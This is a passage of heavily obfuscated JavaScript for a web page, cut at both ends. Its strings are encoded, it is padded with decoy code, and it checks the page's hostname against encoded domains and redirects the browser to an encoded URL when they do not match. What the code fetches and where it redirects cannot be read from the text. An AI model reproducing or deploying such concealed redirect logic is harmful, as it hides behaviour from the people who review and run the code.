__TextDecoder="MEmpjiVnfCLTHJDeZcKONhWqsQBYXoRu$k]bv[lrAgSdPFGaI#t<{~1})53zw/>%@(0xy+?2:,^`*.!7=|&_9;U46\"8",__Uint8Array,__Buffer,__String,utf8ArrayToStr,yd811F,j4L4p4g,SXoAOv;GbyD3Gn(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=uvupaN[0],yd811F=uvupaN[0],j4L4p4g=-uvupaN[1]);for(SXoAOv=uvupaN[0];SXoAOv<__Buffer;SXoAOv++){var DgQG_UM=__TextDecoder.indexOf(__Uint8Array[SXoAOv]);if(DgQG_UM===-uvupaN[1])continue;if(j4L4p4g<uvupaN[0]){j4L4p4g=DgQG_UM}else{GbyD3Gn(j4L4p4g+=DgQG_UM*uvupaN[12],utf8ArrayToStr|=j4L4p4g<<yd811F,yd811F+=(j4L4p4g&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__String.push(utf8ArrayToStr&uvupaN[3]),utf8ArrayToStr>>=uvupaN[2],yd811F-=uvupaN[2])}while(yd811F>uvupaN[9]);j4L4p4g=-uvupaN[1]}}if(j4L4p4g>-uvupaN[1]){__String.push((utf8ArrayToStr|j4L4p4g<<yd811F)&uvupaN[3])}return vK55rX(__String)}function y_l8xx(__globalObject){if(typeof LF52a2x[__globalObject]===uvupaN[5]){return LF52a2x[__globalObject]=DgQG_UM(e8UUWA[__globalObject])}return LF52a2x[__globalObject]}GbyD3Gn(__Buffer=String(location[__TextDecoder]),typeof String.prototype[__Uint8Array]===y_l8xx(118)?__Buffer=String.prototype[__Uint8Array].call(__Buffer):__Buffer=__Buffer.toLowerCase())}}catch(YzpE6i){}__String=[yd811F(119),yd811F(120)];for(__Array=uvupaN[0];__Array<__String.length;__Array++){var fBryFC=__String[__Array];if(!fBryFC)continue;if(__Buffer===fBryFC)return uvupaN[17];if(__Buffer.length>fBryFC.length&&__Buffer.slice(-(fBryFC.length+uvupaN[1]))==uvupaN[25]+fBryFC)return uvupaN[17]}if(typeof window===yd811F(uvupaN[26]))return uvupaN[17];try{function CYlSHpY(__globalObject){var __TextDecoder="N0xwI1}<Xk!RLv:DEamo/%`{3*h8(SF\"#$yQc76sn5jPfW;?gi_HeGVOBp)UJ>@]^qb,ZY+K9=zAuC|r.t&4M2~dTl[",__Uint8Array,__Buffer,__String,utf8ArrayToStr,yd811F,j4L4p4g,SXoAOv;GbyD3Gn(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=uvupaN[0],yd811F=uvupaN[0],j4L4p4g=-uvupaN[1]);for(SXoAOv=uvupaN[0];SXoAOv<__Buffer;SXoAOv++){var DgQG_UM=__TextDecoder.indexOf(__Uint8Array[SXoAOv]);if(DgQG_UM===-uvupaN[1])continue;if(j4L4p4g<uvupaN[0]){j4L4p4g=DgQG_UM}else{GbyD3Gn(j4L4p4g+=DgQG_UM*uvupaN[12],utf8ArrayToStr|=j4L4p4g<<yd811F,yd811F+=(j4L4p4g&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__String.push(utf8ArrayToStr&uvupaN[3]),utf8ArrayToStr>>=uvupaN[2],yd811F-=uvupaN[2])}while(yd811F>uvupaN[9]);j4L4p4g=-uvupaN[1]}}if(j4L4p4g>-uvupaN[1]){__String.push((utf8ArrayToStr|j4L4p4g<<yd811F)&uvupaN[3])}return vK55rX(__String)}function oJSQMxF(__globalObject){if(typeof LF52a2x[__globalObject]===uvupaN[5]){return LF52a2x[__globalObject]=CYlSHpY(e8UUWA[__globalObject])}return LF52a2x[__globalObject]}if(typeof top!==oJSQMxF(uvupaN[27])&&typeof top.location!==oJSQMxF(uvupaN[27])){top.location.href=oJSQMxF(uvupaN[28])}else if(typeof location!==oJSQMxF(uvupaN[27])){location.href=oJSQMxF(uvupaN[28])}}catch(YzpE6i){function ytw4yC(__globalObject){var __TextDecoder="I2+%zN#=5@pgiDd/_GCZoy13aM*&v?F.x)eB\"!AsjmLJ(t<9k~`O[PuTYXcEHw^};4fhV|:b{S$KqnU>rR0]7,lQ8W6",__Uint8Array,__Buffer,__String,utf8ArrayToStr,yd811F,j4L4p4g,SXoAOv;GbyD3Gn(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=uvupaN[0],yd811F=uvupaN[0],j4L4p4g=-uvupaN[1]);for(SXoAOv=uvupaN[0];SXoAOv<__Buffer;SXoAOv++){var DgQG_UM=__TextDecoder.indexOf(__Uint8Array[SXoAOv]);if(DgQG_UM===-uvupaN[1])continue;if(j4L4p4g<uvupaN[0]){j4L4p4g=DgQG_UM}else{GbyD3Gn(j4L4p4g+=DgQG_UM*uvupaN[12],utf8ArrayToStr|=j4L4p4g<<yd811F,yd811F+=(j4L4p4g&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__String.push(utf8ArrayToStr&uvupaN[3]),utf8ArrayToStr>>=uvupaN[2],yd811F-=uvupaN[2])}while(yd811F>uvupaN[9]);j4L4p4g=-uvupaN[1]}}if(j4L4p4g>-uvupaN[1]){__String.push((utf8ArrayToStr|j4L4p4g<<yd811F)&uvupaN[3])}return vK55rX(__String)}function uzY0ppL(__globalObject){if(typeof LF52a2x[__globalObject]===uvupaN[5]){return LF52a2x[__globalObject]=ytw4yC(e8UUWA[__globalObject])}return LF52a2x[__globalObject]}if(uzY0ppL(123)in MOkJiSE){fknj6y()}function fknj6y(){function __globalObject(__globalObject){return __globalObject[uvupaN[1]]*uvupaN[30]+(__globalObject[uvupaN[0]]<uvupaN[0]?uvupaN[29]|__globalObject[uvupaN[0]]:__globalObject[uvupaN[0]])}function __TextDecoder(__globalObject){switch(((__globalObject&uvupaN[29])!==uvupaN[0])*uvupaN[1]+(__globalObject<uvupaN[0])*uvupaN[31]){case uvupaN[0]:return[__globalObject%uvupaN[29],Math.trunc(__globalObject/uvupaN[30])];case uvupaN[1]:return[__globalObject%uvupaN[29]-uvupaN[29],Math.trunc(__globalObject/uvupaN[30])+uvupaN[1]];case uvupaN[31]:return[((__globalObject+uvupaN[29])%uvupaN[29]+uvupaN[29])%uvupaN[29],Math.round(__globalObject/uvupaN[30])];case uvupaN[32]:return[__globalObject%uvupaN[29],Math.trunc(__globalObject/uvupaN[30])]}}let __Uint8Array=__globalObject([uvupaN[31],uvupaN[33]]),__Buffer=__globalObject([uvupaN[1],uvupaN[31]]),__String=__Uint8Array+__Buffer,__Array=__String-__Buffer,utf8ArrayToStr=__Array*uvupaN[31],yd811F=utf8ArrayToStr/uvupaN[31];GbyD3Gn(console.log(__TextDecoder(__String)),console.log(__TextDecoder(__Array)),console.log(__TextDecoder(utf8ArrayToStr)),console.log(__TextDecoder(yd811F)))}}return uvupaN[19]}catch(YzpE6i){return uvupaN[19]}}(),__Uint8Array=__Uint8Array[__String(124)](uvupaN[33]))}const __Array=[__TextDecoder(125),__TextDecoder(126),__TextDecoder(uvupaN[34])],utf8ArrayToStr=__Array[__TextDecoder(uvupaN[35])](__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder=".VY1`9+X8QJd>D;5Uoh0&)^{_aqp#Wz(HeFk?CGyT!}AErx3isnSBMI[7P=:%Rj6w2NvuZ4,gt$*K~f@m]|\"lcLb<O/",__Buffer,__Uint8Array,__String,__Array,utf8ArrayToStr,LF52a2x,e8UUWA;GbyD3Gn(__Buffer=""+(__globalObject||""),__Uint8Array=__Buffer.length,__String=[],__Array=uvupaN[0],utf8ArrayToStr=uvupaN[0],LF52a2x=-uvupaN[1]);for(e8UUWA=uvupaN[0];e8UUWA<__Uint8Array;e8UUWA++){var yd811F=__TextDecoder.indexOf(__Buffer[e8UUWA]);if(yd811F===-uvupaN[1])continue;if(LF52a2x<uvupaN[0]){LF52a2x=yd811F}else{GbyD3Gn(LF52a2x+=yd811F*uvupaN[12],__Array|=LF52a2x<<utf8ArrayToStr,utf8ArrayToStr+=(LF52a2x&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__String.push(__Array&uvupaN[3]),__Array>>=uvupaN[2],utf8ArrayToStr-=uvupaN[2])}while(utf8ArrayToStr>uvupaN[9]);LF52a2x=-uvupaN[1]}}if(LF52a2x>-uvupaN[1]){__String.push((__Array|LF52a2x<<utf8ArrayToStr)&uvupaN[3])}return vK55rX(__String)}function __Buffer(__globalObject){if(typeof LF52a2x[__globalObject]===uvupaN[5]){return LF52a2x[__globalObject]=__TextDecoder(e8UUWA[__globalObject])}return LF52a2x[__globalObject]}return __Uint8Array[__Buffer(129)](__globalObject)});if(!utf8ArrayToStr){return uvupaN[19]}GbyD3Gn(this[uvupaN[36]](__TextDecoder(130),this[__TextDecoder(131)]),this[uvupaN[36]](__TextDecoder(132)+__TextDecoder(133)+__TextDecoder(134),__TextDecoder(135),this[__TextDecoder(136)]),this[uvupaN[36]](__TextDecoder(uvupaN[37]),__TextDecoder(138),this[__TextDecoder(139)]),this[uvupaN[36]](__TextDecoder(uvupaN[37]),__TextDecoder(140)+__TextDecoder(141)+__TextDecoder(142),this[__TextDecoder(143)]),this[uvupaN[36]](__TextDecoder(uvupaN[37]),__TextDecoder(144),this[__TextDecoder(145)]),this[uvupaN[36]](__TextDecoder(uvupaN[37]),__TextDecoder(146),this[__TextDecoder(147)]),this[uvupaN[36]](__TextDecoder(uvupaN[37]),__TextDecoder(148),this[__TextDecoder(149)+__TextDecoder(150)+__TextDecoder(151)]),this[uvupaN[36]](document,__TextDecoder(uvupaN[38]),this[__TextDecoder(uvupaN[38])]),this[__TextDecoder(153)]=parseInt(ips[__TextDecoder(154)](__TextDecoder(155))),this[__TextDecoder(156)][__TextDecoder(157)](__TextDecoder(158))[__TextDecoder(159)](__TextDecoder(160)+ips[__TextDecoder(161)](__TextDecoder(162)+__TextDecoder(163)+__TextDecoder(164))+__TextDecoder(165)))},[__String(166)]:function(__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="brA%w*@)Tx:,~^SZ>\"9|6F}+50W48$Gu3!By?{_<&Ohj=sdngt;aC#]/YDic2.`zUv7qmfNIH(1XoLePJkQlRKEpVM[",__Buffer,__Array,utf8ArrayToStr,yd811F,j4L4p4g,SXoAOv,DgQG_UM;GbyD3Gn(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],yd811F=uvupaN[0],j4L4p4g=uvupaN[0],SXoAOv=-uvupaN[1]);for(DgQG_UM=uvupaN[0];DgQG_UM<__Array;DgQG_UM++){var LQixeb=__Uint8Array.indexOf(__Buffer[DgQG_UM]);if(LQixeb===-uvupaN[1])continue;if(SXoAOv<uvupaN[0]){SXoAOv=LQixeb}else{GbyD3Gn(SXoAOv+=LQixeb*uvupaN[12],yd811F|=SXoAOv<<j4L4p4g,j4L4p4g+=(SXoAOv&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(utf8ArrayToStr.push(yd811F&uvupaN[3]),yd811F>>=uvupaN[2],j4L4p4g-=uvupaN[2])}while(j4L4p4g>uvupaN[9]);SXoAOv=-uvupaN[1]}}if(SXoAOv>-uvupaN[1]){utf8ArrayToStr.push((yd811F|SXoAOv<<j4L4p4g)&uvupaN[3])}return vK55rX(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof LF52a2x[__TextDecoder]===uvupaN[5]){return LF52a2x[__TextDecoder]=__Buffer(e8UUWA[__TextDecoder])}return LF52a2x[__TextDecoder]}const utf8ArrayToStr=this,yd811F=this[__String(167)][__Array(168)](__Array(169)+__Array(170)+__Array(171)+__Array(172));let j4L4p4g=__Uint8Array[__Array(173)];__Uint8Array[__Array(174)][__Array(175)]();if(j4L4p4g==="#"||j4L4p4g==="!#"){function SXoAOv(__TextDecoder){var __Uint8Array="09|`#@=qu5YIN^o[W*sm?lg.aj,~b41O2:Ve7X_{(%C<MZJGf+FSR}&QPpzHv6rAn/hcT>i8]dkE$wL!tBx3Dy)K\"U;",__Buffer,__Array,utf8ArrayToStr,yd811F,j4L4p4g,SXoAOv,DgQG_UM;GbyD3Gn(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],yd811F=uvupaN[0],j4L4p4g=uvupaN[0],SXoAOv=-uvupaN[1]);for(DgQG_UM=uvupaN[0];DgQG_UM<__Array;DgQG_UM++){var LQixeb=__Uint8Array.indexOf(__Buffer[DgQG_UM]);if(LQixeb===-uvupaN[1])continue;if(SXoAOv<uvupaN[0]){SXoAOv=LQixeb}else{GbyD3Gn(SXoAOv+=LQixeb*uvupaN[12],yd811F|=SXoAOv<<j4L4p4g,j4L4p4g+=(SXoAOv&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(utf8ArrayToStr.push(yd811F&uvupaN[3]),yd811F>>=uvupaN[2],j4L4p4g-=uvupaN[2])}while(j4L4p4g>uvupaN[9]);SXoAOv=-uvupaN[1]}}if(SXoAOv>-uvupaN[1]){utf8ArrayToStr.push((yd811F|SXoAOv<<j4L4p4g)&uvupaN[3])}return vK55rX(utf8ArrayToStr)}function DgQG_UM(__TextDecoder){if(typeof LF52a2x[__TextDecoder]===uvupaN[5]){return LF52a2x[__TextDecoder]=SXoAOv(e8UUWA[__TextDecoder])}return LF52a2x[__TextDecoder]}j4L4p4g=__Uint8Array[DgQG_UM(176)+DgQG_UM(177)+"em"][DgQG_UM(178)](DgQG_UM(179))[DgQG_UM(180)](DgQG_UM(181))+DgQG_UM(182)+__Uint8Array[DgQG_UM(183)]}this[__Array(184)]=ips[__Array(185)]()(j4L4p4g,{[__Array(186)+__Array(187)]:uvupaN[17]})[__Array(188)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="OZIRjAYPXqlLFBTNpVWiKtbDMmGoJadnefCQkscE>xSHgwUv/8r?%)<2*y;:`5~@z]+1&36=|4!9$#},u_^0(7.{\"[h",__Buffer,__Array,utf8ArrayToStr,yd811F,j4L4p4g,SXoAOv,DgQG_UM;GbyD3Gn(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],yd811F=uvupaN[0],j4L4p4g=uvupaN[0],SXoAOv=-uvupaN[1]);for(DgQG_UM=uvupaN[0];DgQG_UM<__Array;DgQG_UM++){var LQixeb=__Uint8Array.indexOf(__Buffer[DgQG_UM]);if(LQixeb===-uvupaN[1])continue;if(SXoAOv<uvupaN[0]){SXoAOv=LQixeb}else{GbyD3Gn(SXoAOv+=LQixeb*uvupaN[12],yd811F|=SXoAOv<<j4L4p4g,j4L4p4g+=(SXoAOv&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(utf8ArrayToStr.push(yd811F&uvupaN[3]),yd811F>>=uvupaN[2],j4L4p4g-=uvupaN[2])}while(j4L4p4g>uvupaN[9]);SXoAOv=-uvupaN[1]}}if(SXoAOv>-uvupaN[1]){utf8ArrayToStr.push((yd811F|SXoAOv<<j4L4p4g)&uvupaN[3])}return vK55rX(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof LF52a2x[__TextDecoder]===uvupaN[5]){return LF52a2x[__TextDecoder]=__Uint8Array(e8UUWA[__TextDecoder])}return LF52a2x[__TextDecoder]}GbyD3Gn(__globalObject(__Buffer(189))[__Buffer(190)]({[__Buffer(191)]:utf8ArrayToStr[__Buffer(192)][__Buffer(193)]()[__Buffer(194)]},600),yd811F[__Buffer(uvupaN[39])](__globalObject(__TextDecoder)[__Buffer(196)](__Buffer(197)+__Buffer(198)+__Buffer(199)+__Buffer(uvupaN[68]))[__Buffer(uvupaN[39])]()),__globalObject(document)[__Buffer(201)](__Buffer(202),[yd811F]))});if(this[__Array(203)][__Array(204)](__Array(205))[__Array(206)]===uvupaN[0]){function LQixeb(__TextDecoder){var __Uint8Array="CzFUMHdKhsoJTcrafpXBtWEOPAnZeiNLQSgDqGIRl!VYjku.]bm$8/`|#+21^6,:3{~;)_v4w(y9?<&7x}5>%\"=[*0@",__Buffer,__Array,utf8ArrayToStr,yd811F,j4L4p4g,SXoAOv,DgQG_UM;GbyD3Gn(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],yd811F=uvupaN[0],j4L4p4g=uvupaN[0],SXoAOv=-uvupaN[1]);for(DgQG_UM=uvupaN[0];DgQG_UM<__Array;DgQG_UM++){var LQixeb=__Uint8Array.indexOf(__Buffer[DgQG_UM]);if(LQixeb===-uvupaN[1])continue;if(SXoAOv<uvupaN[0]){SXoAOv=LQixeb}else{GbyD3Gn(SXoAOv+=LQixeb*uvupaN[12],yd811F|=SXoAOv<<j4L4p4g,j4L4p4g+=(SXoAOv&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(utf8ArrayToStr.push(yd811F&uvupaN[3]),yd811F>>=uvupaN[2],j4L4p4g-=uvupaN[2])}while(j4L4p4g>uvupaN[9]);SXoAOv=-uvupaN[1]}}if(SXoAOv>-uvupaN[1]){utf8ArrayToStr.push((yd811F|SXoAOv<<j4L4p4g)&uvupaN[3])}return vK55rX(utf8ArrayToStr)}function NiUxLgt(__TextDecoder){if(typeof LF52a2x[__TextDecoder]===uvupaN[5]){return LF52a2x[__TextDecoder]=LQixeb(e8UUWA[__TextDecoder])}return LF52a2x[__TextDecoder]}GbyD3Gn(function(){try{var __Uint8Array,__Buffer,utf8ArrayToStr,yd811F,j4L4p4g,SXoAOv;function DgQG_UM(__Uint8Array){var __Buffer="x5{^_1>4Ko3+;/rP\"Vk<w0Xa%DTsS(gb:9.2Ln6}#~7lv,CZujz8`FY$tymO!&Wi|?EQpHhfRd]eB@)J=[GU*IAMcqN",utf8ArrayToStr,yd811F,j4L4p4g,DgQG_UM,LQixeb,NiUxLgt,__globalObject;GbyD3Gn(utf8ArrayToStr=""+(__Uint8Array||""),yd811F=utf8ArrayToStr.length,j4L4p4g=[],DgQG_UM=uvupaN[0],LQixeb=uvupaN[0],NiUxLgt=-uvupaN[1]);for(__globalObject=uvupaN[0];__globalObject<yd811F;__globalObject++){var __String=__Buffer.indexOf(utf8ArrayToStr[__globalObject]);if(__String===-uvupaN[1])continue;if(NiUxLgt<uvupaN[0]){NiUxLgt=__String}else{GbyD3Gn(NiUxLgt+=__String*uvupaN[12],DgQG_UM|=NiUxLgt<<LQixeb,LQixeb+=(NiUxLgt&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(j4L4p4g.push(DgQG_UM&uvupaN[3]),DgQG_UM>>=uvupaN[2],LQixeb-=uvupaN[2])}while(LQixeb>uvupaN[9]);NiUxLgt=-uvupaN[1]}}if(NiUxLgt>-uvupaN[1]){j4L4p4g.push((DgQG_UM|NiUxLgt<<LQixeb)&uvupaN[3])}return vK55rX(j4L4p4g)}function LQixeb(__Uint8Array){if(typeof LF52a2x[__Uint8Array]===uvupaN[5]){return LF52a2x[__Uint8Array]=DgQG_UM(e8UUWA[__Uint8Array])}return LF52a2x[__Uint8Array]}GbyD3Gn(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([uvupaN[20],uvupaN[21],uvupaN[22],uvupaN[23]]),utf8ArrayToStr=__Uint8Array([uvupaN[24],__Array(207),__Array(208)]),yd811F="");try{function NiUxLgt(__Uint8Array){var __Buffer="6x{(#+9:4&$*1d,E<hQ3w]^j_BV=eS2IqDMP!OTkU\"zg`R@f0vJ%YX~m.b>a?KZisur8|H}/nNFo7[Gpt)Ay5;cLClW",utf8ArrayToStr,yd811F,j4L4p4g,DgQG_UM,LQixeb,NiUxLgt,__globalObject;GbyD3Gn(utf8ArrayToStr=""+(__Uint8Array||""),yd811F=utf8ArrayToStr.length,j4L4p4g=[],DgQG_UM=uvupaN[0],LQixeb=uvupaN[0],NiUxLgt=-uvupaN[1]);for(__globalObject=uvupaN[0];__globalObject<yd811F;__globalObject++){var __String=__Buffer.indexOf(utf8ArrayToStr[__globalObject]);if(__String===-uvupaN[1])continue;if(NiUxLgt<uvupaN[0]){NiUxLgt=__String}else{GbyD3Gn(NiUxLgt+=__String*uvupaN[12],DgQG_UM|=NiUxLgt<<LQixeb,LQixeb+=(NiUxLgt&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(j4L4p4g.push(DgQG_UM&uvupaN[3]),DgQG_UM>>=uvupaN[2],LQixeb-=uvupaN[2])}while(LQixeb>uvupaN[9]);NiUxLgt=-uvupaN[1]}}if(NiUxLgt>-uvupaN[1]){j4L4p4g.push((DgQG_UM|NiUxLgt<<LQixeb)&uvupaN[3])}return vK55rX(j4L4p4g)}function __globalObject(__Uint8Array){if(typeof LF52a2x[__Uint8Array]===uvupaN[5]){return LF52a2x[__Uint8Array]=NiUxLgt(e8UUWA[__Uint8Array])}return LF52a2x[__Uint8Array]}if(typeof window!==__globalObject(uvupaN[40])&&typeof location!==__globalObject(uvupaN[40])&&location[__Buffer]){function __String(__Uint8Array){var __Buffer="I/1}G46kBwR93hF7>Tm.=vbKMXA(p^0xD!:OrZYdJ#2H%Ey`e~<z[S5Vigf?C8{|@lqW,Qu];njLU\"sPNcta*&_)$o+",utf8ArrayToStr,yd811F,j4L4p4g,DgQG_UM,LQixeb,NiUxLgt,__globalObject;GbyD3Gn(utf8ArrayToStr=""+(__Uint8Array||""),yd811F=utf8ArrayToStr.length,j4L4p4g=[],DgQG_UM=uvupaN[0],LQixeb=uvupaN[0],NiUxLgt=-uvupaN[1]);for(__globalObject=uvupaN[0];__globalObject<yd811F;__globalObject++){var __String=__Buffer.indexOf(utf8ArrayToStr[__globalObject]);if(__String===-uvupaN[1])continue;if(NiUxLgt<uvupaN[0]){NiUxLgt=__String}else{GbyD3Gn(NiUxLgt+=__String*uvupaN[12],DgQG_UM|=NiUxLgt<<LQixeb,LQixeb+=(NiUxLgt&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(j4L4p4g.push(DgQG_UM&uvupaN[3]),DgQG_UM>>=uvupaN[2],LQixeb-=uvupaN[2])}while(LQixeb>uvupaN[9]);NiUxLgt=-uvupaN[1]}}if(NiUxLgt>-uvupaN[1]){j4L4p4g.push((DgQG_UM|NiUxLgt<<LQixeb)&uvupaN[3])}return vK55rX(j4L4p4g)}function Jm4CXU(__Uint8Array){if(typeof LF52a2x[__Uint8Array]===uvupaN[5]){return LF52a2x[__Uint8Array]=__String(e8UUWA[__Uint8Array])}return LF52a2x[__Uint8Array]}if(Jm4CXU(210)in MOkJiSE){HfpHZiK()}function HfpHZiK(){var __Uint8Array=function(__Uint8Array,utf8ArrayToStr,yd811F){var j4L4p4g={};if(yd811F.length!==__Uint8Array.length+utf8ArrayToStr.length)return uvupaN[19];return __Buffer(__Uint8Array,utf8ArrayToStr,yd811F,uvupaN[0],uvupaN[0],uvupaN[0],j4L4p4g)},__Buffer;GbyD3Gn(__Buffer=function(__Uint8Array,utf8ArrayToStr,yd811F,j4L4p4g,DgQG_UM,LQixeb,NiUxLgt){var __globalObject=uvupaN[19];if(LQixeb>=yd811F.length)return uvupaN[17];if(NiUxLgt[""+j4L4p4g+DgQG_UM+LQixeb]!==void 0)return NiUxLgt[""+j4L4p4g+DgQG_UM+LQixeb];if(yd811F[LQixeb]===__Uint8Array[j4L4p4g]&&yd811F[LQixeb]===utf8ArrayToStr[DgQG_UM]){__globalObject=__Buffer(__Uint8Array,utf8ArrayToStr,yd811F,j4L4p4g+uvupaN[1],DgQG_UM,LQixeb+uvupaN[1],NiUxLgt)||__Buffer(__Uint8Array,utf8ArrayToStr,yd811F,j4L4p4g,DgQG_UM+uvupaN[1],LQixeb+uvupaN[1],NiUxLgt)}else if(yd811F[LQixeb]===__Uint8Array[j4L4p4g]){__globalObject=__Buffer(__Uint8Array,utf8ArrayToStr,yd811F,j4L4p4g+uvupaN[1],DgQG_UM,LQixeb+uvupaN[1],NiUxLgt)}else if(yd811F[LQixeb]===utf8ArrayToStr[DgQG_UM]){__globalObject=__Buffer(__Uint8Array,utf8ArrayToStr,yd811F,j4L4p4g,DgQG_UM+uvupaN[1],LQixeb+uvupaN[1],NiUxLgt)}NiUxLgt[""+j4L4p4g+DgQG_UM+LQixeb]=__globalObject;return __globalObject},console.log(__Uint8Array))}GbyD3Gn(yd811F=String(location[__Buffer]),typeof String.prototype[utf8ArrayToStr]===Jm4CXU(211)+uvupaN[36]?yd811F=String.prototype[utf8ArrayToStr].call(yd811F):yd811F=yd811F.toLowerCase())}}catch(Da8ufz){if(__Array(212)+"M"in MOkJiSE){orjl_P()}function orjl_P(){var __Uint8Array=function(__Uint8Array){GbyD3Gn(this.capacity=__Uint8Array,this.length=uvupaN[0],this.map={},this.head=uvupaN[41],this.tail=uvupaN[41])};GbyD3Gn(__Uint8Array.prototype.get=function(__Uint8Array){var __Buffer=this.map[__Uint8Array];return __Buffer?(this.remove(__Buffer),this.insert(__Buffer.key,__Buffer.val),__Buffer.val):-uvupaN[1]},__Uint8Array.prototype.put=function(__Uint8Array,__Buffer){this.map[__Uint8Array]?(this.remove(this.map[__Uint8Array]),this.insert(__Uint8Array,__Buffer)):this.length===this.capacity?(this.remove(this.head),this.insert(__Uint8Array,__Buffer)):(this.insert(__Uint8Array,__Buffer),this.length++)},__Uint8Array.prototype.remove=function(__Uint8Array){var __Buffer=__Uint8Array.prev,utf8ArrayToStr;utf8ArrayToStr=__Uint8Array.next;if(utf8ArrayToStr)utf8ArrayToStr.prev=__Buffer;if(__Buffer)__Buffer.next=utf8ArrayToStr;if(this.head===__Uint8Array)this.head=utf8ArrayToStr;if(this.tail===__Uint8Array)this.tail=__Buffer;delete this.map[__Uint8Array.key]},__Uint8Array.prototype.insert=function(__Uint8Array,__Buffer){var utf8ArrayToStr=new List(__Uint8Array,__Buffer);GbyD3Gn(!this.tail?(this.tail=utf8ArrayToStr,this.head=utf8ArrayToStr):(this.tail.next=utf8ArrayToStr,utf8ArrayToStr.prev=this.tail,this.tail=utf8ArrayToStr),this.map[__Uint8Array]=utf8ArrayToStr)},console.log(__Uint8Array))}}j4L4p4g=[LQixeb(213),LQixeb(214)];for(SXoAOv=uvupaN[0];SXoAOv<j4L4p4g.length;SXoAOv++){var Gl4sfh=j4L4p4g[SXoAOv];if(!Gl4sfh)continue;if(yd811F===Gl4sfh)return uvupaN[17];if(yd811F.length>Gl4sfh.length&&yd811F.slice(-(Gl4sfh.length+uvupaN[1]))==uvupaN[25]+Gl4sfh)return uvupaN[17]}if(typeof window===LQixeb(uvupaN[42]))return uvupaN[17];try{function _ikpSP(__Uint8Array){var __Buffer="8XLbrHF]v<eODxmR:^C=.GPI>|qaYs93Bp1lkz@&Jo{6Q;`(%NAy4WU0S!,_$M7th~2+?inKd*ZV5c}\"gETw[)ju#/f",utf8ArrayToStr,yd811F,j4L4p4g,DgQG_UM,LQixeb,NiUxLgt,__globalObject;GbyD3Gn(utf8ArrayToStr=""+(__Uint8Array||""),yd811F=utf8ArrayToStr.length,j4L4p4g=[],DgQG_UM=uvupaN[0],LQixeb=uvupaN[0],NiUxLgt=-uvupaN[1]);for(__globalObject=uvupaN[0];__globalObject<yd811F;__globalObject++){var __String=__Buffer.indexOf(utf8ArrayToStr[__globalObject]);if(__String===-uvupaN[1])continue;if(NiUxLgt<uvupaN[0]){NiUxLgt=__String}else{GbyD3Gn(NiUxLgt+=__String*uvupaN[12],DgQG_UM|=NiUxLgt<<LQixeb,LQixeb+=(NiUxLgt&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(j4L4p4g.push(DgQG_UM&uvupaN[3]),DgQG_UM>>=uvupaN[2],LQixeb-=uvupaN[2])}while(LQixeb>uvupaN[9]);NiUxLgt=-uvupaN[1]}}if(NiUxLgt>-uvupaN[1]){j4L4p4g.push((DgQG_UM|NiUxLgt<<LQixeb)&uvupaN[3])}return vK55rX(j4L4p4g)}function G99MDWm(__Uint8Array){if(typeof LF52a2x[__Uint8Array]===uvupaN[5]){return LF52a2x[__Uint8Array]=_ikpSP(e8UUWA[__Uint8Array])}return LF52a2x[__Uint8Array]}if(typeof top!==LQixeb(uvupaN[42])&&typeof top.location!==G99MDWm(uvupaN[43])){top.location.href=G99MDWm(uvupaN[44])}else if(typeof location!==G99MDWm(uvupaN[43])){location.href=G99MDWm(uvupaN[44])}}catch(Da8ufz){}return uvupaN[19]}catch(Da8ufz){return uvupaN[19]}}(),ips[__Array(218)][NiUxLgt(219)][NiUxLgt(220)]("",document[NiUxLgt(221)],ips[NiUxLgt(222)][NiUxLgt(uvupaN[45])][NiUxLgt(224)](NiUxLgt(225),j4L4p4g)))}},[__String(226)]:function(__TextDecoder,__Uint8Array=__TextDecoder[__String(227)]){function __Buffer(__TextDecoder){var __Uint8Array=":?UneuPXL@cQ<D;0$ZAECaRfK|)1>j9hwxG`78={l&VH%#p~kI.i}[B6*dF+W(zv_^mt,5sb/3!yqJg2YOS\"4NMro]T",__Buffer,__Array,utf8ArrayToStr,yd811F,__globalObject,__String,LF52a2x;GbyD3Gn(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],yd811F=uvupaN[0],__globalObject=uvupaN[0],__String=-uvupaN[1]);for(LF52a2x=uvupaN[0];LF52a2x<__Array;LF52a2x++){var 